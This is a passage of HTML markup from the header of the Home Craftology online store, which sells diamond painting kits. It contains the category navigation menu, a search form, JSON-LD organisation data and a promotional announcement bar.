  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Family</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-23" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/for-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          For Kids
                                        </a>
                                      </li><li>
                                        <a href="/collections/women-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Women
                                        </a>
                                      </li><li>
                                        <a href="/collections/precious-children" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Precious Children
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-24">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Famous Master Artists</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-24" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/claude-monet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Claude Monet
                                        </a>
                                      </li><li>
                                        <a href="/collections/edmund-leighton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Edmund Leighton
                                        </a>
                                      </li><li>
                                        <a href="/collections/georges-seurat" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Georges Seurat
                                        </a>
                                      </li><li>
                                        <a href="/collections/henri-matisse" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Henri Matisse
                                        </a>
                                      </li><li>
                                        <a href="/collections/vincent-van-gogh" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vincent Van Gogh
                                        </a>
                                      </li><li>
                                        <a href="/collections/wassily-kandinsky" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wassily Kandinsky
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-25">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Holidays and Celebrations</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-25" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/4th-of-july" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          4th of July
                                        </a>
                                      </li><li>
                                        <a href="/collections/birthdays-anniversaries" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birthdays &amp; Anniversaries
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas
                                        </a>
                                      </li><li>
                                        <a href="/collections/easter" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Easter
                                        </a>
                                      </li><li>
                                        <a href="/collections/fathers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Father&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/halloween" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Halloween
                                        </a>
                                      </li><li>
                                        <a href="/collections/hanukkah" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hanukkah
                                        </a>
                                      </li><li>
                                        <a href="/collections/mothers-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mother&#39;s Day
                                        </a>
                                      </li><li>
                                        <a href="/collections/thanksgiving" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thanksgiving
                                        </a>
                                      </li><li>
                                        <a href="/collections/valentines-day" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Valentine&#39;s Day
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-26">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Medieval, Magical, and Mystical</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-26" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/castle" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Castle
                                        </a>
                                      </li><li>
                                        <a href="/collections/medieval" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Medieval
                                        </a>
                                      </li><li>
                                        <a href="/collections/mystical-creatures" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mythical Creatures
                                        </a>
                                      </li><li>
                                        <a href="/collections/skulls-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Skulls
                                        </a>
                                      </li><li>
                                        <a href="/collections/wizards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wizards and Wands
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-27">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Music</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-27" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/musical-instruments" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Singers and Instruments
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-28">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Nature and Scenic Landscapes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-28" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/autumn" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Autumn
                                        </a>
                                      </li><li>
                                        <a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Beach
                                        </a>
                                      </li><li>
                                        <a href="/collections/camping" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Camping
                                        </a>
                                      </li><li>
                                        <a href="/collections/colourful-skies" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Sky
                                        </a>
                                      </li><li>
                                        <a href="/collections/desert-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Desert
                                        </a>
                                      </li><li>
                                        <a href="/collections/exotic-tropical-flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Exotic Tropical Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flowers
                                        </a>
                                      </li><li>
                                        <a href="/collections/trees-and-gardens" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Leaves from the Garden
                                        </a>
                                      </li><li>
                                        <a href="/collections/mountains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mountains
                                        </a>
                                      </li><li>
                                        <a href="/collections/northern-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Northern Lights
                                        </a>
                                      </li><li>
                                        <a href="/collections/spring" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spring
                                        </a>
                                      </li><li>
                                        <a href="/collections/bodies-of-water" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          World of Water
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-29">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Space and Planets</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-29" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/our-earth" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Our Earth
                                        </a>
                                      </li><li>
                                        <a href="/collections/planets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Planets
                                        </a>
                                      </li><li>
                                        <a href="/collections/space" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Space
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-30">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Sports</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-30" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/american-football" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          American Football
                                        </a>
                                      </li><li>
                                        <a href="/collections/ballet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ballet
                                        </a>
                                      </li><li>
                                        <a href="/collections/basketball" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                          Basketball
                                        </a>
                                      </li><li>
                                        <a href="/collections/hockey" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hockey
                                        </a>
                                      </li><li>
                                        <a href="/collections/olympics" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Olympics
                                        </a>
                                      </li><li>
                                        <a href="/collections/soccer" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Soccer
                                        </a>
                                      </li><li>
                                        <a href="/collections/swimming" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Swimming
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-31">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Vehicles</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-31" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/boats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boats
                                        </a>
                                      </li><li>
                                        <a href="/collections/cars" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cars
                                        </a>
                                      </li><li>
                                        <a href="/collections/motorbike" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Motorbikes
                                        </a>
                                      </li><li>
                                        <a href="/collections/trucks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Trucks
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-32">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>World Religions</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-32" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="https://homecraftology.com/collections/all/Christianity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christianity
                                        </a>
                                      </li><li>
                                        <a href="/collections/judaism" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Judaism
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-33">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countries</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-33" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/australia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Australia
                                        </a>
                                      </li><li>
                                        <a href="/collections/usa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          USA
                                        </a>
                                      </li><li>
                                        <a href="/collections/england" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          UK
                                        </a>
                                      </li><li>
                                        <a href="/collections/africa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Africa
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-sound-of-music" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Austria
                                        </a>
                                      </li><li>
                                        <a href="/collections/brazil" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Brazil
                                        </a>
                                      </li><li>
                                        <a href="/collections/canada" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Canada
                                        </a>
                                      </li><li>
                                        <a href="/collections/france" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          France
                                        </a>
                                      </li><li>
                                        <a href="/collections/germany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Germany
                                        </a>
                                      </li><li>
                                        <a href="/collections/greece" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greece
                                        </a>
                                      </li><li>
                                        <a href="/collections/india" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          India
                                        </a>
                                      </li><li>
                                        <a href="/collections/italy" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Italy
                                        </a>
                                      </li><li>
                                        <a href="/collections/ireland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ireland
                                        </a>
                                      </li><li>
                                        <a href="/collections/japan" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Japan
                                        </a>
                                      </li><li>
                                        <a href="/collections/korea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Korea
                                        </a>
                                      </li><li>
                                        <a href="/collections/mexico" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mexico
                                        </a>
                                      </li><li>
                                        <a href="/collections/new-zealand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          New Zealand
                                        </a>
                                      </li><li>
                                        <a href="/collections/norway" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Norway
                                        </a>
                                      </li><li>
                                        <a href="/collections/scotland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scotland
                                        </a>
                                      </li><li>
                                        <a href="/collections/spain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Spain
                                        </a>
                                      </li><li>
                                        <a href="/collections/sweden" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sweden
                                        </a>
                                      </li><li>
                                        <a href="/collections/thailand" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Thailand
                                        </a>
                                      </li><li>
                                        <a href="/collections/flags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Flags
                                        </a>
                                      </li><li>
                                        <a href="/collections/switzerland" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Switzerland
                                        </a>
                                      </li><li>
                                        <a href="/collections/wales" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wales
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-34">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Crafts</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-34" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/paint-by-numbers-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Paint By Numbers Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/cross-stitch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cross Stitching Kits
                                        </a>
                                      </li><li>
                                        <a href="https://homecraftology.com/collections/scratch-painting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Scratch Painting Kits
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Latest</span>
                  </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Custom Kits</span>
                  </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Accessories</span>
                  </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>My Wishlist</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 53.98 45.23"
      class="icon icon-cart"
      aria-hidden="true"
      focusable="false"
      fill="none"
    >
      <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
      <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</static-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Home Craftology",
    
      "logo": "https:\/\/homecraftology.com\/cdn\/shop\/files\/handy-craft_logo-white.png?v=1614932357\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/homecraftology",
      "",
      "https:\/\/www.instagram.com\/homecraftologystore",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/@homecraftology",
      ""
    ],
    "url": "https:\/\/homecraftology.com"
  }
</script>
<style> #shopify-section-sections--15726192164927__header .list-menu__item {font-size: 1.2em;} #shopify-section-sections--15726192164927__header .doubly-nice-select.right .list {left: 0; right: 0; width: 200px;} </style></div><div id="shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 0px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
